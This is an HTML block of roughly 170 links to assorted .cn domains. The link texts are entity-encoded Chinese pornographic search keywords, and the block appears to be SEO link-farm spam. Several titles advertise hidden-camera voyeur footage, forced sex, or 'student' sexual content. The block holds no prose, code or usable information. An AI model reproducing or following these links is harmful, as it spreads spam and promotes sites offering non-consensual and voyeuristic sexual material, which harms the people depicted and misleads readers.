<a href="http://gzzypc.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://bihy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://openglobal.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hh65.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x6211;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mecside.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://um01.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xpspace.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://nieru.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://058n.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://j428.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fanliji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://yykj888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://xinshunwl.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cunaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyjzgs.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://qlmhxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://go020.com.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://jiacc.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wifismart.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://seoxxfxw.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://gogotown.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://roslin.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tmfh.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://14968.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://liuwj.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://toomei.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yebstory.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfdk.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://papaquan.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://wengkao.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xxdxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg7788.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://nkdgr.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lukeng.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gogotown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://renzui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://24work.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://testadc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gogomy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrw888.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://goodopen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://chicas.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xiong5.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ivova.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://51touxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://perv.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ecoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://caipayment.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://shipindao.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://hbs1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tiany1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://51278.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wlmd.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://donggun.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1i5395q.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://dtj9.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zheentech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://urfqf.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhxpump.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gmsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://makebao.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://751588.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bbrcd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinun.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://ypddc.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luckywords.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://suanluo.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lianglili.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuigan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://moblogs.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://weixinpo.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezmap.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://feicuik.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://youwencairui.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://ssxbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fhgroup.net.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uputech.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yuangub.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gamelx.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://zybghc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://0512zsw.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzj123.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uhmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kifpj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
